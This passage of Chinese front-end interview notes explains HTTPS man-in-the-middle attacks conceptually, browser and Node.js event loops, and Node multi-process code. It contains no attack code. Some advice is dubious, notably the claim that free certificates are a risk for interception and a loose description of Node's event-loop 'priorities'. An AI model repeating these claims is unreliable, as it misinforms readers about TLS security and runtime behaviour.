
介绍下https中间人攻击的过程
这个问题也可以问成为什么需要CA认证机构颁发证书?
我们假设如果不存在认证机构,则人人都可以制造证书,这就带来了"中间人攻击"问题。
中间人攻击的过程如下
- 客户端请求被劫持,将所有的请求发送到中间人的服务器
- 中间人服务器返回自己的证书
- 客户端创建随机数,使用中间人证书中的公钥进行加密发送给中间人服务器,中间人使用私钥对随机数解密并构造对称加密,对之后传输的内容进行加密传输
- 中间人通过客户端的随机数对客户端的数据进行解密
- 中间人与服务端建立合法的https连接(https握手过程),与服务端之间使用对称加密进行数据传输,拿到服务端的响应数据,并通过与服务端建立的对称加密的秘钥进行解密
- 中间人再通过与客户端建立的对称加密对响应数据进行加密后传输给客户端
- 客户端通过与中间人建立的对称加密的秘钥对数据进行解密
简单来说,中间人攻击中,中间人首先伪装成服务端和客户端通信,然后又伪装成客户端和服务端进行通信(如图)。 整个过程中,由于缺少了证书的验证过程,虽然使用了
https,但是传输的数据已经被监听,客户端却无法得知


预防中间人攻击
使用正规厂商的证书,慎用免费的

10 Node
浏览器和nodejs事件循环(Event Loop)有什么区别
单线程和异步
- JS是单线程的,无论在浏览器还是在nodejs
- 浏览器中JS执行和DOM渲染共用一个线程,是互斥的
- 异步是单线程的解决方案
1. 浏览器中的事件循环
异步里面分宏任务和微任务
- 宏任务:
setTimeout,setInterval,setImmediate,I/O,UI渲染,网络请求 - 微任务:
Promise,process.nextTick,MutationObserver、async/await - 宏任务和微任务的区别:微任务的优先级高于宏任务,微任务会在当前宏任务执行完毕后立即执行,而宏任务会在下一个事件循环中执行
- 宏任务在
页面渲染之后执行 - 微任务在
页面渲染之前执行 - 也就是微任务在下一轮
DOM渲染之前执行,宏任务在DOM渲染之后执行
- 宏任务在

console.log('start')
setTimeout(() => {
console.log('timeout')
})
Promise.resolve().then(() => {
console.log('promise then')
})
console.log('end')
// 输出
// start
// end
// promise then
// timeout
// 分析
// 等同步代码执行完后,先从微任务队列中获取(微任务队列优先级高),队列先进先出
// 宏任务 MarcoTask 队列
// 如setTimeout 1000ms到1000ms后才会放到队列中
const MarcoTaskQueue = [
() => {
console.log('timeout')
},
fn // ajax回调放到宏任务队列中等待
]
ajax(url, fn) // ajax 宏任务 如执行需要300ms
// ********** 宏任务和微任务中间隔着 【DOM 渲染】 ****************
// 微任务 MicroTask 队列
const MicroTaskQueue = [
() => {
console.log('promise then')
}
]
// 等宏任务和微任务执行完后 Event Loop 继续监听(一旦有任务到了宏任务微任务队列就会立马拿过来执行)...
<p>Event Loop</p>
<script>
const p = document.createElement('p')
p.innerHTML = 'new paragraph'
document.body.appendChild(p)
const list = document.getElementsByTagName('p')
console.log('length----', list.length) // 2
console.log('start')
// 宏任务在页面渲染之后执行
setTimeout(() => {
const list = document.getElementsByTagName('p')
console.log('length on timeout----', list.length) // 2
alert('阻塞 timeout') // 阻塞JS执行和渲染
})
// 微任务在页面渲染之前执行
Promise.resolve().then(() => {
const list = document.getElementsByTagName('p')
console.log('length on promise.then----', list.length) // 2
alert('阻塞 promise') // 阻塞JS执行和渲染
})
console.log('end')
</script>

2. nodejs中的事件循环
- nodejs也是单线程,也需要异步
- 异步任务也分为:宏任务 + 微任务
- 但是,它的宏任务和微任务分为不同的类型,有不同的优先级
- 和浏览器的主要区别就是
类型和优先级,理解了这里就理解了nodejs的事件循环
宏任务类型和优先级
类型分为6个,优先级从高到底执行
- Timer :
setTimeout、setInterval - I/O callbacks :处理网络、流、TCP的错误回调
- Idle,prepare :闲置状态(nodejs内部使用)
- Poll轮询 :执行
poll中的I/O队列 - Check检查 :存储
setImmediate回调 - Close callbacks :关闭回调,如
socket.on('close')
注意 :
process.nextTick优先级最高,setTimeout比setImmediate优先级高
执行过程
- 执行同步代码
- 执行微任务(
process.nextTick优先级最高) - 按顺序执行6个类型的宏任务(每个开始之前都执行当前的微任务)

总结
- 浏览器和nodejs的事件循环流程基本相同
- nodejs宏任务和微任务分类型,有优先级。浏览器里面的宏任务和微任务是没有类型和优先级的
- node17之后推荐使用
setImmediate代替process.nextTick(如果使用process.nextTick执行复杂任务导致后面的卡顿就得不偿失了,尽量使用低优先级的api去执行异步)
console.info('start')
setImmediate(() => {
console.info('setImmediate')
})
setTimeout(() => {
console.info('timeout')
})
Promise.resolve().then(() => {
console.info('promise then')
})
process.nextTick(() => {
console.info('nextTick')
})
console.info('end')
// 输出
// start
// end
// nextTick
// promise then
// timeout
// setImmediate
nodejs如何开启多进程,进程如何通讯
进程process和线程thread的区别
- 进程,
OS进行资源分配和调度的最小单位,有独立的内存空间 - 线程,
OS进程运算调度的最小单位,共享进程内存空间 - JS是单线程的,但可以开启多进程执行,如
WebWorker

为何需要多进程
- 多核CPU,更适合处理多进程
- 内存较大,多个进程才能更好利用(单进程有内存上限)
- 总之,压榨机器资源,更快、更节省
如何开启多进程
- 开启子进程
child_process.fork和cluster.forkchild_process.fork用于单个计算量较大的计算cluster用于开启多个进程,多个服务
- 使用
send和on传递消息
使用child_process.fork方式
const http = require('http')
const fork = require('child_process').fork
const server = http.createServer((req, res) => {
if (req.url === '/get-sum') {
console.info('主进程 id', process.pid)
// 开启子进程 计算结果返回
const computeProcess = fork('./compute.js')
computeProcess.send('开始计算') // 发送消息给子进程开始计算,在子进程中接收消息调用计算逻辑,计算完成后发送消息给主进程
computeProcess.on('message', data => {
console.info('主进程接收到的信息:', data)
res.end('sum is ' + data)
})
computeProcess.on('close', () => {
console.info('子进程因报错而退出')
computeProcess.kill() // 关闭子进程
res.end('error')
})
}
})
server.listen(3000, () => {
console.info('localhost: 3000')
})
// compute.js
/**
* @description 子进程,计算
*/
function getSum() {
let sum = 0
for (let i = 0; i < 10000; i++) {
sum += i
}
return sum
}
process.on('message', data => {
console.log('子进程 id', process.pid)
console.log('子进程接收到的信息: ', data)
const sum = getSum()
// 发送消息给主进程
process.send(sum)
})
使用cluster方式
const http = require('http')
const cpuCoreLength = require('os').cpus().length
const cluster = require('cluster')
// 主进程
if (cluster.isMaster) {
for (let i = 0; i < cpuCoreLength; i++) {
cluster.fork() // 根据核数 开启子进程
}
cluster.on('exit', worker => {
console.log('子进程退出')
cluster.fork() // 进程守护
})
} else {
// 多个子进程会共享一个 TCP 连接,提供一份网络服务
const server = http.createServer((req, res) => {
res.writeHead(200)
res.end('done')
})
server.listen(3000)
}
// 工作中 使用PM2开启进程守护更方便
11 综合题目
你们的工作流程是怎么样的
流程图
下图是完整的大厂前端项目研发流程图
项目角色
- 项目委员会:这是一个很虚的角色,即能确定项目是否要做的那帮人,有时候可能就是一个高级经理就能拍板确定。和我们实际开发没啥关系,不用去关心他。
PM:产品经理,也是一个项目的推动者,即兼职项目经理的角色。UE:交互设计师,负责页面布局、交互的设计,不负责视图的细节。UI:视觉设计师,交互确定之后,设计页面样式。注意,很多情况下,UE和UI是一个人。RD:后端开发人员。CRD:客户端开发人员,安卓和ios都是。FE:前端开发人员。QA:测试人员。OP:服务器运维人员,一般负责审批上线单
主要流程
项目立项
- 主要是各个部门的
